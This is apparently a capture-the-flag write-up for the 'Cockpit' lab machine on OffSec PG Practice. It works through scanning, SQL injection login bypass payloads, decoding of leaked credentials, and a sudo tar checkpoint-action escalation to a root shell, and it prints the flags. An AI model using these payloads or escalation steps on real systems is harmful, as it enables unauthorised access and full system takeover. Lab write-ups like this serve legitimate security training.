Summary #
Get access to a login screen and run a default SQL injection command to get admin access and credentials of the james user. With these credentials we can access a Ubuntu Web Console and get initial access. This user can run the tar command with a wildcard using sudo. Using a known exploit we can escalate our privileges to root.
Specifications #
- Name: COCKPIT
- Platform: PG PRACTICE
- Points: 20
- Difficulty: Intermediate
- System overview: Linux blaze 5.4.0-146-generic #163-Ubuntu SMP Fri Mar 17 18:26:02 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
- IP address: 192.168.177.10
- OFFSEC provided credentials: None
- HASH:
local.txt:934a7a2a1856347ba051254607614523 - HASH:
proof.txt:eb023f86f51eae41c5352ecfd5863d28
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir cockpit && cd cockpit && mkdir enum files exploits uploads tools
## list directory
ls -la
total 28
drwxrwxr-x 7 kali kali 4096 Jul 15 19:34 .
drwxrwxr-x 5 kali kali 4096 Jul 15 19:34 ..
drwxrwxr-x 2 kali kali 4096 Jul 15 19:34 enum
drwxrwxr-x 2 kali kali 4096 Jul 15 19:34 exploits
drwxrwxr-x 2 kali kali 4096 Jul 15 19:34 files
drwxrwxr-x 2 kali kali 4096 Jul 15 19:34 tools
drwxrwxr-x 2 kali kali 4096 Jul 15 19:34 uploads
## set bash variable
ip=192.168.177.10
## ping target to check if it's online
ping $ip
PING 192.168.177.10 (192.168.177.10) 56(84) bytes of data.
64 bytes from 192.168.177.10: icmp_seq=1 ttl=61 time=22.5 ms
64 bytes from 192.168.177.10: icmp_seq=2 ttl=61 time=21.8 ms
^C
--- 192.168.177.10 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 21.828/22.184/22.541/0.356 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Breaking and entering... into the world of open ports.
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.177.10:22
Open 192.168.177.10:80
Open 192.168.177.10:9090
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-15 19:35 CEST
Initiating Ping Scan at 19:35
Scanning 192.168.177.10 [4 ports]
Completed Ping Scan at 19:35, 0.06s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 19:35
Completed Parallel DNS resolution of 1 host. at 19:35, 0.02s elapsed
DNS resolution of 1 IPs took 0.02s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 19:35
Scanning 192.168.177.10 [3 ports]
Discovered open port 80/tcp on 192.168.177.10
Discovered open port 22/tcp on 192.168.177.10
Discovered open port 9090/tcp on 192.168.177.10
Completed SYN Stealth Scan at 19:35, 0.05s elapsed (3 total ports)
Nmap scan report for 192.168.177.10
Host is up, received reset ttl 61 (0.020s latency).
Scanned at 2025-07-15 19:35:37 CEST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
9090/tcp open zeus-admin syn-ack ttl 61
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.27 seconds
Raw packets sent: 7 (284B) | Rcvd: 4 (172B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports
## content `ports` file:
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
9090/tcp open zeus-admin syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## change directory
cd files
## get a list, comma separated of the open port(s)
cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports
## output previous command
22,80,9090
## move one up
cd ..
## use this output in the `nmap` command below:
sudo nmap -T3 -p 22,80,9090 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 98:4e:5d:e1:e6:97:29:6f:d9:e0:d4:82:a8:f6:4f:3f (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCmPOfERLKCxx+ufQz7eRTNuEEkJ+GX/hKPNPpCWlTiTgegmjYoXQ7MA5ibTRoJ6vxpPEggzNszJKbBrSVAbRuT2sBg4o7ywiGUy7vsDBpObMrBMsdKuue3gpkaNF8DL2pB3v/XAxtavq1Mh4vz4yj99cc2pX1GhSjpQTWlsK8Rl9DmBKp7t0XxEWwq3juQ9JiN5yAttMrbTDjwMNxcipsYv0pMudDBE6g4gQyiZGwuUfBn+HirxnfRr7KkxmBaEpZgukXSJ7fXYgpQVgNP2cvd2sy/PYe0kL7lOfYwG/DSLWV917RPIdsPPQYr+rqrBL7XQA2Qll30Ms9iAX1m9S6pT/vkaw6JQCgDwFSwPXrknf627jCS7vQ8mh8UL07nPO7Hkko3fnHIcxyJggi/BoAAi3GseOl7vCZl28+waWlNdbR8gaiZhDR1rLvimcm3pg3nv9m+0qfVRIs9fxq97cOEFeXhaGHXvQL6LYGK14ZG+jVXtPavID6txymiBOUsj8M=
| 256 57:23:57:1f:fd:77:06:be:25:66:61:14:6d:ae:5e:98 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAweAzke7+zPt3Untb06RlI4MEp+vsEJICUG+0GgPMp+vxOdxEhcsVY0VGyuC+plTRlqNi0zNv1Y0Jj0BYRMSUw=
| 256 c7:9b:aa:d5:a6:33:35:91:34:1e:ef:cf:61:a8:30:1c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPJP5z2Scxa02tfhI1SClflg5QtVdhMImHwY7GugVtfY
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: blaze
|_http-server-header: Apache/2.4.41 (Ubuntu)
9090/tcp open http syn-ack ttl 61 Cockpit web service 198 - 220
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: Did not follow redirect to https://192.168.177.10:9090/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: blaze
|_http-server-header: Apache/2.4.41 (Ubuntu)
9090/tcp open http syn-ack ttl 61 Cockpit web service 198 - 220
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: Did not follow redirect to https://192.168.177.10:9090/
Let’s enumerate port 80 for files present on the server using gobuster and save the output to a file called: gobuster-raft-small-words-raw-80 in the enum directory. When we grep for status 200 we can see there are multiple files available.
## run gobuster with multiple extensions and output to a file
gobuster dir -t 50 -u http://$ip/ -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -x pdf,html,php,txt | tee enum/gobuster-raft-small-words-raw-80
## print the output and `grep` for entries that contain `200`
cat enum/gobuster-raft-small-words-raw-80 | grep 200
/login.php (Status: 200) [Size: 769]
/index.html (Status: 200) [Size: 3349]
/. (Status: 200) [Size: 3349]
/blocked.html (Status: 200) [Size: 233]
/db_config.php (Status: 200) [Size: 0]
The site at URL: http://192.168.177.10/login.php, shows a login screen called: BLAZE

Enter a single quote character in the username field: ' and we get the following MySQL error:

This tells us we can try SQLinjection, like: ' OR 1=1 -- -. This gives us the following error:

If we replace the injection with: admin' AND 1=1 -- - we’ll get logged in as the admin user and get a couple of credentials.

Credentials with encoded passwords:
james:Y2FudHRvdWNoaGh0aGlzc0A0NTUxNTI=cameron:dGhpc3NjYW50dGJldG91Y2hlZGRANDU1MTUy
These passwords look like base64 encoded, so let’s decode them:
## decode the password with base64
echo -n 'Y2FudHRvdWNoaGh0aGlzc0A0NTUxNTI=' | base64 -d
canttouchhhthiss@455152
## decode the password with base64
echo -n 'dGhpc3NjYW50dGJldG91Y2hlZGRANDU1MTUy' | base64 -d
thisscanttbetouchedd@455152
Credentials with decoded/plaintext passwords:
james:canttouchhhthiss@455152cameron:thisscanttbetouchedd@455152
Now we can use the login page on port 9090 to get access to the Ubuntu 20.04.6 LTS Web Console. Only the credentials of the james user allow us access. So use these credentials to login.

Once logged in we can go to the Terminal menu item in the Host menu.
In the home directory of the james user is the local.txt file.
james@blaze:~$ ls -la
total 24
drwx--x--x 2 james james 4096 Mar 29 2023 .
drwxr-xr-x 3 root root 4096 Mar 29 2023 ..
lrwxrwxrwx 1 root root 9 Mar 29 2023 .bash_history -> /dev/null
-rw-r--r-- 1 james james 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 james james 3771 Feb 25 2020 .bashrc
-rwx------ 1 james james 33 Jul 15 17:29 local.txt
-rw-r--r-- 1 james james 807 Feb 25 2020 .profile
## print `local.txt`
james@blaze:~$ cat local.txt
934a7a2a1856347ba051254607614523
Privilege Escalation #
Running sudo -l shows that the james user can run a tar wildcard with this command: /usr/bin/tar -czvf /tmp/backup.tar.gz *.
james@blaze:~$ sudo -l
Matching Defaults entries for james on blaze:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on blaze:
(ALL) NOPASSWD: /usr/bin/tar -czvf /tmp/backup.tar.gz *
Using GTFOBins (https://gtfobins.github.io/gtfobins/tar/#sudo) we can get root access using the following add-on to the sudo command and running the command:
## run the sudo command with exscalation addon
james@blaze:~$ sudo /usr/bin/tar -czvf /tmp/backup.tar.gz * --checkpoint=1 --checkpoint-action=exec=/bin/sh
# whoami
root
# cat /root/proof.txt
eb023f86f51eae41c5352ecfd5863d28
